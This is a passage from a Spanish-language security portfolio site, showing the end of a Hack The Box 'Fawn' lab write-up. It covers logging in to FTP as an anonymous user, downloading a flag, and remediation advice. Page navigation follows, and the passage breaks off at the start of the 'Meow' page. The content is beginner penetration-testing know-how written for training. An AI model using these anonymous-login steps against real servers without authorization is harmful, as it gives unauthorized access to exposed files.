FTP con login anónimo permite que cualquier usuario se autentique con el usuario <code>anonymous</code> y contraseña en blanco (o cualquier string). Las credenciales y el contenido viajan sin cifrado.</p>
<hr />
<h2 id="4-exploitation">4. Exploitation</h2>
<h3 id="41-acceso-inicial-ftp-anonymous">4.1 Acceso inicial — FTP Anonymous</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-1-1" name="__codelineno-1-1" href="#__codelineno-1-1"></a>ftp<span class="w"> </span><span class="m">10</span>.129.18.152
<a id="__codelineno-1-2" name="__codelineno-1-2" href="#__codelineno-1-2"></a><span class="c1"># Name: anonymous</span>
<a id="__codelineno-1-3" name="__codelineno-1-3" href="#__codelineno-1-3"></a><span class="c1"># Password: [Enter — en blanco]</span>
</code></pre></div>
<div class="highlight"><pre><span></span><code><a id="__codelineno-2-1" name="__codelineno-2-1" href="#__codelineno-2-1"></a><span class="c1"># Dentro del cliente FTP:</span>
<a id="__codelineno-2-2" name="__codelineno-2-2" href="#__codelineno-2-2"></a>ls
<a id="__codelineno-2-3" name="__codelineno-2-3" href="#__codelineno-2-3"></a>get<span class="w"> </span>flag.txt
<a id="__codelineno-2-4" name="__codelineno-2-4" href="#__codelineno-2-4"></a><span class="nb">exit</span>
</code></pre></div>
<p><strong>Resultado:</strong> Descarga exitosa de <code>flag.txt</code> como usuario anónimo.</p>
<hr />
<h2 id="5-post-exploitation">5. Post-Exploitation</h2>
<h3 id="51-root-flag">5.1 Root Flag</h3>
<div class="highlight"><pre><span></span><code><a id="__codelineno-3-1" name="__codelineno-3-1" href="#__codelineno-3-1"></a>cat<span class="w"> </span>~/flag.txt
</code></pre></div>
<p><strong>Flag:</strong> <code>[REDACTED — HTB policy]</code></p>
<hr />
<h2 id="6-remediation">6. Remediation</h2>
<table>
<thead>
<tr>
<th>Finding</th>
<th>Recommendation</th>
<th>Priority</th>
</tr>
</thead>
<tbody>
<tr>
<td>FTP Anonymous login</td>
<td>Deshabilitar en vsftpd: <code>anonymous_enable=NO</code></td>
<td>Critical</td>
</tr>
<tr>
<td>FTP texto plano</td>
<td>Migrar a SFTP o FTPS</td>
<td>High</td>
</tr>
<tr>
<td>Archivos sensibles expuestos</td>
<td>Auditar permisos de archivos en el servidor FTP</td>
<td>High</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="7-lessons-learned">7. Lessons Learned</h2>
<ul>
<li>nmap con <code>-sC</code> ejecuta scripts por defecto — <code>ftp-anon</code> detecta y lista contenido automáticamente sin interacción manual.</li>
<li>Siempre probar <code>anonymous</code> / <code>ftp</code> como usuario en puerto 21.</li>
<li>FTP código <code>230</code> = Login successful. Código <code>226</code> = Transfer complete.</li>
<li>Permisos locales importan: el cliente ftp descarga en el directorio de trabajo actual.</li>
</ul>
<blockquote>
<p><strong>OSCP note:</strong> FTP anónimo es frecuente en redes internas. Siempre revisar si hay archivos de configuración, credenciales o backups expuestos — no solo flags.</p>
</blockquote>
<hr />
<h2 id="8-references">8. References</h2>
<ul>
<li>HTB Starting Point — Fawn</li>
<li>vsftpd config: <code>anonymous_enable</code> directive</li>
<li>FTP RFC 959 — respuesta 230: User logged in</li>
</ul>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Footer" >
        
          
          <a href="../Meow/" class="md-footer__link md-footer__link--prev" aria-label="Previous: Meow">
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
            </div>
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Previous
              </span>
              <div class="md-ellipsis">
                Meow
              </div>
            </div>
          </a>
        
        
          
          <a href="../Dancing/" class="md-footer__link md-footer__link--next" aria-label="Next: Dancing">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Next
              </span>
              <div class="md-ellipsis">
                Dancing
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": "../..", "features": ["navigation.tabs", "navigation.sections", "navigation.top", "search.highlight", "content.code.copy", "navigation.footer"], "search": "../../assets/javascripts/workers/search.2c215733.min.js", "tags": null, "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}, "version": null}</script>
    
    
      <script src="../../assets/javascripts/bundle.79ae519e.min.js"></script>
      
    
  </body>
</html>
</file>


<file: HTB/Meow/index.html>
<!doctype html>
<html lang="en" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="HTB Write-ups & Penetration Testing">
      
      
        <meta name="author" content="Franksimon">
      
      
        <link rel="canonical" href="https://franciscosimonwasel.github.io/security-portfolio/HTB/Meow/">
      
      
        <link rel="prev" href="../..">
      
      
        <link rel="next" href="../Fawn/">
      
      
        
      
      
      <link rel="icon" href="../../assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.7.6">
    
    
      
        <title>Meow - Francisco Simon — Security Portfolio</title>
      
    
    
      <link rel="stylesheet" href="../../assets/stylesheets/main.484c7ddc.min.css">
      
        
        <link rel="stylesheet" href="../../assets/stylesheets/palette.ab4e12ef.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Inter:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"Inter";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="../../assets/css/custom.css">
    
    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
    
    
    
    <body dir="ltr" data-md-color-scheme="slate" data-md-color-primary="deep-purple" data-md-color-accent="deep-purple">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#htb-machine-report-meow" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-header__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            Francisco Simon — Security Portfolio
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Meow
            
          </span>
        </div>
      </div>
    </div>
    
      
    
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Tabs" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
  
    <li class="md-tabs__item">
      <a href="../.." class="md-tabs__link">
        
  
  
    
  
  Home

      </a>
    </li>
  

      
        
  
  
  
    
  
  
    
    
      <li class="md-tabs__item md-tabs__item--active">
        <a href="./" class="md-tabs__link">
          
  
  
  HTB Write-ups

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="Francisco Simon — Security Portfolio" class="md-nav__button md-logo" aria-label="Francisco Simon — Security Portfolio" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    Francisco Simon — Security Portfolio
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Home
  

    
  </span>
  
  

      </a>
    </li>
  

    
      
      
  
  
    
  
  
  
    
    
    
    
      
        
        
      
      
        
      
    
    
    <li class="md-nav__item md-nav__item--active md-nav__item--section md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
        
          
          <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="">
            
  
  
  <span class="md-ellipsis">
    
  
    HTB Write-ups
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    HTB Write-ups
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Meow
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-service-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Service Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="4. Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#41-acceso-inicial-telnet-sin-contrasena" class="md-nav__link">
    <span class="md-ellipsis">
      
        4.1 Acceso inicial — Telnet sin contraseña
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#5-post-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        5. Post-Exploitation
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="5. Post-Exploitation">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#51-root-flag" class="md-nav__link">
    <span class="md-ellipsis">
      
        5.1 Root Flag
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#6-remediation" class="md-nav__link">
    <span class="md-ellipsis">
      
        6. Remediation
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#7-lessons-learned" class="md-nav__link">
    <span class="md-ellipsis">
      
        7. Lessons Learned
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#8-references" class="md-nav__link">
    <span class="md-ellipsis">
      
        8. References
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Fawn/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Fawn
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Dancing/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Dancing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Redeemer/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Redeemer
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Reactor/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Reactor
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Principal/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Principal
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../Pirate/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Pirate
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-executive-summary" class="md-nav__link">
    <span class="md-ellipsis">
      
        1. Executive Summary
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2. Enumeration
      
    </span>
  </a>
  
    <nav class="md-nav" aria-label="2. Enumeration">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#21-port-scan" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.1 Port Scan
      
    </span>
  </a>
  
</li>
        
          <li class="md-nav__item">
  <a href="#22-service-enumeration" class="md-nav__link">
    <span class="md-ellipsis">
      
        2.2 Service Enumeration
      
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#3-vulnerability-identification" class="md-nav__link">
    <span class="md-ellipsis">
      
        3. Vulnerability Identification
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#4-exploitation" class="md-nav__link">
    <span class="md-ellipsis">
      
        4. Exploitation
      
    </span>
  </a>
  
